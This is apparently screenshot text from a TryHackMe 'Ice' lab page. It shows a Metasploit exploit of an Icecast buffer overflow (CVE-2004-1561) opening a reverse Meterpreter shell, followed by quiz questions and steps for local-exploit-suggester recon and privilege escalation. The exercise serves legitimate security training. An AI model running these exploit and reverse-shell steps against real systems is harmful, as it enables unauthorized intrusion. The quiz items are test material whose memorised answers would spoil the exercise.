 1 2 3 4
10.8.73.220
0:30
root@Unknown: /home/anonymous
TryHackMe | Ice
CVE-2004-1561 : Buffer ove
File Actions Edit View Help
root@Unknown: /home/anonymous ×
root@Unknown: /home/anonymous ×
msf6 exploit(windows/http/icecast_header) > exploit
Exploit-DB Google Hacking DB OffSec
[*] Started reverse TCP handler on 10.8.73.220:4444
[*] Sending stage (175174 bytes) to 10.10.2.227
[*] Meterpreter session 1 opened (10.8.73.220:4444 -> 10.10.2.227:49193 ) at 2022-04-23 00:30:36 -0400
meterpreter >
IP Address
10.10.2.227
Expires
44m 13s
?
Add 1 hour
Terminate
Answer the questions below
Woohoo! We've gained a foothold into our victim machine! What's the name of the shell we have now?
Answer format: ***********
Submit
Hint
What user was running that Icecast process? The commands used in this question and the next few are taken directly from the 'RP: Metasploit' room.
Answer format: ****
Submit
Hint
What build of Windows is the system?
Answer format: ****
Submit
Hint
Now that we know some of the finer details of the system we are working with, let's start escalating our privileges. First, what is the architecture of the process
we're running?
Answer format: ***
Submit
Hint
Now that we know the architecture of the process, let's perform some further recon. While this doesn't work the best on x64 machines, let's now run the
following command `run post/multi/recon/local_exploit_suggester`. *This can appear to hang as it tests exploits and might take several minutes to complete*
No answer needed
Completed
Running the local exploit suggester will return quite a few results for potential escalation exploits. What is the full path (starting with exploit/) for the first
returned exploit?
Answer format: *******/*******/*****/******************
Submit
Hint
Now that we have an exploit in mind for elevating our privileges, let's background our current session using the command `background` or `CTRL + z`. Take note
of what session number we have, this will likely be 1 in this case. We can list all of our active sessions using the command `sessions` when outside of the
meterpreter shell.
No answer needed
Completed
Go ahead and select our previously found local exploit for use using the command `use FULL_PATH_FOR_EXPLOIT`